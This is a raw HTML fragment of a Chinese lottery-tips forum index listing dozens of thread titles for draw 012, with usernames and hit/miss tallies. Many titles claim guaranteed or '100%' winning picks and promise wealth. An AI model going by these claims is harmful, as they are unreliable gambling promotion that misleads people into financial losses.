src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4807327">[11错03]012期:【毛泽男】★－‖5不中‖－★独创最有实力的猛料,助您实现富豪之梦！【</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=193328">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4807327">〖毛泽男〗</a></li>    </div>  <div id=axg120 class=bg onmouseover=show_king0_listxg(this,120);>    <li class="sl01">121<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4807339">[17错05]012期：吉利坛好料→☆特码平特1肖１００％→已免费公开</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=198294">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4807339">〖苔丝〗</a></li>    </div>  <div id=axg121 class=bg onmouseover=show_king0_listxg(this,121);>    <li class="sl01">122<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4807346">[13错03]012期专业研究【致富三头】实力验证！年入百万不是梦！</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=192940">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4807346">〖爱情限量版〗</a></li>    </div>  <div id=axg122 class=bg onmouseover=show_king0_listxg(this,122);>    <li class="sl01">123<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4807352">[11错02]012期:━碰钉子━5不中</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=196126">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4807352">〖碰钉子〗</a></li>    </div>  <div id=axg123 class=bg onmouseover=show_king0_listxg(this,123);>    <li class="sl01">124<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4807353">[17错05]↓012期↓ 5 不中=====实力见证！一定要记得来查看哦!</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=198430">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4807353">〖为高手停留〗</a></li>    </div>  <div id=axg124 class=bg onmouseover=show_king0_listxg(this,124);>    <li class="sl01">125<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4807361">[11错03]012期:====《5 肖》中特料=====</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=193408">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4807361">〖胭脂夢〗</a></li>    </div>  <div id=axg125 class=bg onmouseover=show_king0_listxg(this,125);>    <li class="sl01">126<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4807367">[19错05]012期:================平特1肖=====================</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=197349">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4807367">〖三生〗</a></li>    </div>  <div id=axg126 class=bg onmouseover=show_king0_listxg(this,126);>    <li class="sl01">127<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4807374">[35错06]『012期』●●●●●●●●★九肖中★●●●●●●●●●快、狠、准！！</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=169346">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4807374">〖稳赚大包〗</a></li>    </div>  <div id=axg127 class=bg onmouseover=show_king0_listxg(this,127);>    <li class="sl01">128<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4807376">[10错03]012期， 提取内外围码，认证上榜，争取10中10</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=173027">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4807376">〖不污不爱〗</a></li>    </div>  <div id=axg128 class=bg onmouseover=show_king0_listxg(this,128);>    <li class="sl01">129<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4807398">[08错01]012期，〓〓⊙⊙心碎所以喝醉⊙⊙〓〓⊙⊙必中平特1肖⊙⊙</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=173167">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4807398">〖心碎所以喝醉〗</a></li>    </div>  <div id=axg129 class=bg onmouseover=show_king0_listxg(this,129);>    <li class="sl01">130<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4807403">[09错02]〔012期〕<<高端6 特肖>>来塞！</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=180874">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4807403">〖用心珍藏〗</a></li>    </div>  <div id=axg130 class=bg onmouseover=show_king0_listxg(this,130);>    <li class="sl01">131<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4807410">[11错03]012期【找回从前】【【【五不中zzz五不中zzz 】】】</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=174963">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4807410">〖找回从前〗</a></li>    </div>  <div id=axg131 class=bg onmouseover=show_king0_listxg(this,131);>    <li class="sl01">132<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4807415">[16错04]012期:★★★███平特①尾平特①尾平特①尾███★★★</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=176117">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4807415">〖郭鹏〗</a></li>    </div>  <div id=axg132 class=bg onmouseover=show_king0_listxg(this,132);>    <li class="sl01">133<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4807424">[34错07]012期.★★★★★【㊣九指赌魔㊣9 肖中】★★★★★开奖后既更新</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=189322">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4807424">〖九指赌魔〗</a></li>    </div>  <div id=axg133 class=bg onmouseover=show_king0_listxg(this,133);>    <li class="sl01">134<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4807442">[57错09]（012期）【正版料】◇◇◇◇◇◇三六码中◇◇◇◇◇◇你值得拥有！</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=193765">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4807442">〖千寻路〗</a></li>    </div>  <div id=axg134 class=bg onmouseover=show_king0_listxg(this,134);>    <li class="sl01">135<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4807454">[21错04]012期：━━━━━━━＜彩易博王㊣★★★原创8 肖中★★★＞━━━━━━━</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=189275">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4807454">〖彩易博王〗</a></li>    </div>  <div id=axg135 class=bg onmouseover=show_king0_listxg(this,135);>    <li class="sl01">136<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4807464">[11错02]012期：==（老品牌值得信赖）===五不中===因为专业.所以出色</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=197457">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4807464">〖久遇〗</a></li>    </div>  <div id=axg136 class=bg onmouseover=show_king0_listxg(this,136);>    <li class="sl01">137<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4807481">[14错04]012期：【平特一下】六合路上倒下的不是你我！因为有我的平特好料！</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=190578">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4807481">〖封神榜〗</a></li>    </div>  <div id=axg137 class=bg onmouseover=show_king0_listxg(this,137);>    <li class="sl01">138<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4807483">[12错03]012期：家野，单双，大小，买什么开什么！赢完庄家的钱！！</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=193668">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4807483">〖虾爷〗</a></li>    </div>  <div id=axg138 class=bg onmouseover=show_king0_listxg(this,138);>    <li class="sl01">139<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4807508">[17错04]{012期}宝贝论坛.com 论坛独家发表，平特 1 尾带你走上人生巅峰。</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=175982">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4807508">〖气不可泄〗</a></li>    </div>  <div id=axg139 class=bg onmouseover=show_king0_listxg(this,139);>    <li class="sl01">140<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4807521">[34错06](012期)＜＜杀三肖中特＞＞</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=194403">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4807521">〖大公无私〗</a></li>    </div>  <div id=axg140 class=bg onmouseover=show_king0_listxg(this,140);>    <li class="sl01">141<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4807526">[18错04]{012期}《平特①尾》▃▃▃▃资料仅供参考，下注需谨慎</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=173020">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4807526">〖野的像个王〗</a></li>    </div>  <div id=axg141 class=bg onmouseover=show_king0_listxg(this,141);>    <li class="sl01">142<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4807528">[08错03]【012期】:┗中神通王重阳┛々期期赢钱◇〈二连尾〉p→欢迎参考,经典呈现！</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=172657">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4807528">〖中神通王重阳〗</a></li>    </div>  <div id=axg142 class=bg onmouseover=show_king0_listxg(this,142);>    <li class="sl01">143<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4807536">[28错06]012期:【缘来大师】→◆◆无敌二肖◆◆</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=174951">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4807536">〖缘来大师〗</a></li>    </div>  <div id=axg143 class=bg onmouseover=show_king0_listxg(this,143);>    <li class="sl01">144<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4807549">[22错04]012期:平特二中一。二中二资料助你狂赚百万，已经免费大公开！</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=169360">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4807549">〖翻天神掌〗</a></li>    </div>  <div id=axg144 class=bg onmouseover=show_king0_listxg(this,144);>    <li class="sl01">145<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4807554">[11错03]012期：【精准一尾】【精准一尾】=━真才实力打拼出来的好料，靠真本事赢钱</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=190715">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4807554">〖乖宝贝〗</a></li>    </div>  <div id=axg145 class=bg onmouseover=show_king0_listxg(this,145);>    <li class="sl01">146<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4807562">[29错03]012期:◇◇◇殺半波◇◇◇</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=194455">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4807562">〖赌博大郎〗</a></li>    </div>  <div id=axg146 class=bg onmouseover=show_king0_listxg(this,146);>    <li class="sl01">147<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4807566">[09错02]012期：【正版料】①肖①肖①肖①肖①肖①肖①肖①肖①肖①肖①肖①肖①肖你值得拥有！</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=190675">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4807566">〖风靡全球〗</a></li>    </div>  <div id=axg147 class=bg onmouseover=show_king0_listxg(this,147);>    <li class="sl01">148<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4807577">[09错02]012期：【高手推算 平特一肖】对错不骂不夸1!!</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=190537">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4807577">〖刺眼的温存〗</a></li>    </div>  <div id=axg148 class=bg onmouseover=show_king0_listxg(this,148);>    <li class="sl01">149<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4807676">[09错02]012期：★〓★〓【小哥???平特一尾???吉利独家发表</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=174994">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4807676">〖小哥〗</a></li>    </div>  <div id=axg149 class=bg onmouseover=show_king0_listxg(this,149);>    <li class="sl01">150<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4808496">[08错01]↘012期↘来料平码4个正版香港来料平码4个</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=173294">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4808496">〖另一个天堂〗</a></li>    </div>  <div id=axg150 class=bg onmouseover=show_king0_listxg(this,150);>    <li class="sl01">151<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4808560">[10错03]012期:——[特码24]——（固定了）</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=193651">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4808560">〖阿朱〗</a></li>    </div>  <div id=axg151 class=bg onmouseover=show_king0_listxg(this,151);>    <li class="sl01">152<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4808650">[10错03](012期)家畜野兽══╬6 生肖╬══已经更新！</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=169231">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4808650">〖家畜野兽〗</a></li>    </div>  <div id=axg152 class=bg onmouseover=show_king0_listxg(this,152);>    <li class="sl01">153<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4808657">[05错00]012期;＝＝＝◆◆◆ 期期实战2连尾，已上料◆◆◆</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=197122">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4808657">〖圣火王〗</a></li>    </div>  <div id=axg153 class=bg onmouseover=show_king0_listxg(this,153);>    <li class="sl01">154<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4808693">[22错04]『012期』◆蓝哥◆←←精品◆中特③⑥码◆←让你翻身致富！创造明天的辉煌</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=193778">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4808693">〖蓝哥〗</a></li>    </div>  <div id=axg154 class=bg onmouseover=show_king0_listxg(this,154);>    <li class="sl01">155<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4808938">[06错01]《012期》:→⑦不中特，最准最稳的好资料难求，名震六合界！</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=172533">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4808938">〖铁血保镖〗</a></li>    </div>  <div id=axg155 class=bg onmouseover=show_king0_listxg(this,155);>    <li class="sl01">156<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4809121">[10错03]012期：五不中-----</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=191360">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4809121">〖武当之战〗</a></li>    </div>  <div id=axg156 class=bg onmouseover=show_king0_listxg(this,156);>    <li class="sl01">157<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4809176">[21错04]012期：③⑥必中+必中③⑥！成功与否就看今期！</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=193770">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4809176">〖低眉桃花面〗</a></li>    </div>  <div id=axg157 class=bg onmouseover=show_king0_listxg(this,157);>    <li class="sl01">158<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4809188">[06错01]《012期》: 柒不中 ！彩民发财好料！</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=175179">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4809188">〖一笑倾城〗</a></li>    </div>  <div id=axg158 class=bg onmouseover=show_king0_listxg(this,158);>    <li class="sl01">159<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4809260">[07错00]012期：{平特肖}〓〓{平特肖}〓〓{平特肖}扫庄平特一肖！</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=190692">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4809260">〖赏心悦目〗</a></li>    </div>  <div id=axg159 class=bg onmouseover=show_king0_listxg(this,159);>    <li class="sl01">160<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4809263">[12错03]012期,内幕资料→【◆平特 1 尾◆】【◆平特 1 尾◆】→已免费公开！</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=175970">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4809263">〖都会过去〗</a></li>    </div>  <div id=axg160 class=bg onmouseover=show_king0_listxg(this,160);>    <li class="sl01">161<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4809408">[10错03]第012期 平特一肖=准准准</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=198462">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4809408">〖突然之间〗</a></li>    </div>  <div id=axg161 class=bg onmouseover=show_king0_listxg(this,161);>    <li class="sl01">162<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4809426">[10错03]012期：长跟必赢平特一尾，o(￣▽￣)ｄ</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=190584">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4809426">〖开道先锋〗</a></li>    </div>  <div id=axg162 class=bg onmouseover=show_king0_listxg(this,162);>    <li class="sl01">163<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4809453">[10错03]012期：马月猴年★精准平特一尾★打造全网最稳最准最强的平尾</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=190716">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4809453">〖马月猴年〗</a></li>    </div>  <div id=axg163 class=bg onmouseover=show_king0_listxg(this,163);>    <li class="sl01">164<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4809712">[08错02]012期.二头~兄弟们帮忙顶下哦！跟着我的节奏！</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=194108">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4809712">〖飚风改装〗</a></li>    </div>  <div id=axg164 class=bg onmouseover=show_king0_listxg(this,164);>    <li class="sl01">165<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4809763">[12错03]012期公开平特一尾 【尖嘴猴腮】心水资料</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=171926">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4809763">〖尖嘴猴腮〗</a></li>    </div>  <div id=axg165 class=bg onmouseover=show_king0_listxg(this,165);>    <li class="sl01">166<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4810240">[13错01]012期：【精准平码5个】观望与验正资料的时候一次又一次的准</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=195105">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4810240">〖千年人参〗</a></li>    </div>  <div id=axg166 class=bg onmouseover=show_king0_listxg(this,166);>    <li class="sl01">167<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4810280">[08错01]012期看透★【〔③连尾〕】－－－赌彩必备、绝对极品、连续爆中！</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=169350">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4810280">〖买码王〗</a></li>    </div>  <div id=axg167 class=bg onmouseover=show_king0_listxg(this,167);>    <li class="sl01">168<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4810288">[06错00]012期:------梦依儿-----〖3平码〗-------</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=198103">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4810288">〖梦依儿〗</a></li>    </div>  <div id=axg168 class=bg onmouseover=show_king0_listxg(this,168);>    <li class="sl01">169<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4810353">[08错01]（012期）★平特1肖★－－－赌彩必备、绝对极品、中！</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=197530">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4810353">〖墨迹骚年〗</a></li>    </div>  <div id=axg169 class=bg onmouseover=show_king0_listxg(this,169);>    <li class="sl01">170<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4810583">[09错02]012期：---------------5不中------------准啦！！！！！</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=172156">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4810583">〖当当网〗</a></li>    </div>  <div id=axg170 class=bg onmouseover=show_king0_listxg(this,170);>    <li class="sl01">171<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4810687">[08错01]012期【喜从天降】→{{{平特一肖}}}→】意想不到的神奇的资料！！！</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=176178">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4810687">〖喜从天降〗</a></li>    </div>  <div id=axg171 class=bg onmouseover=show_king0_listxg(this,171);>    <li class="sl01">172<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4810779">[14错02]012期平特2连肖</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=180902">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4810779">〖我丢雷螺母阿〗</a></li>    </div>  <div id=axg172 class=bg onmouseover=show_king0_listxg(this,172);>    <li class="sl01">173<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4810945">[18错02]<012期>〓〓【中特③⑥码】〓〓连连大中〓〓</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=193760">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4810945">〖旅途〗</a></li>    </div>  <div id=axg173 class=bg onmouseover=show_king0_listxg(this,173);>    <li class="sl01">174<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4810984">[08错01]012期:全网一直关注的最准平特一肖高手--原创稳定- 已更</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=197083">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4810984">〖浩记〗</a></li>    </div>  <div id=axg174 class=bg onmouseover=show_king0_listxg(this,174);>    <li class="sl01">175<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4811128">[19错03]012期:↘权志龙↙﹡≤←★9肖中★→≥﹡希望红遍宝贝论坛.com 每个角落</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=180105">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4811128">〖权志龙〗</a></li>    </div>  <div id=axg175 class=bg onmouseover=show_king0_listxg(this,175);>    <li class="sl01">176<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4811267">[09错02]012期：雨落空林?? 平特一尾 ！</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=177180">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4811267">〖雨落空林〗</a></li>    </div>  <div id=axg176 class=bg onmouseover=show_king0_listxg(this,176);>    <li class="sl01">177<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4811326">[09错02]〖012期〗《黑絲誘惑》★特26码★期期公开验证☆●☆</a></li>    <li class="sl04"><a target="_blank" href="/bbs/search.php?authorid=175773">【更多】</a></li>    <li class="sl05"><a target="_blank" href="/bbs/read.php?tid=4811326">〖黑絲誘惑〗</a></li>    </div>  <div id=axg177 class=bg onmouseover=show_king0_listxg(this,177);>    <li class="sl01">178<br/><img src="/image/xg_sb.gif" width="38" height="18" alt="吉利 ViP" /></li>    <li class="sl03"><a target="_blank" href="/bbs/read.php?tid=4811330">[09错02]012期:超级平特一肖。</a></li>    <li class="sl04"><a target="_blank" 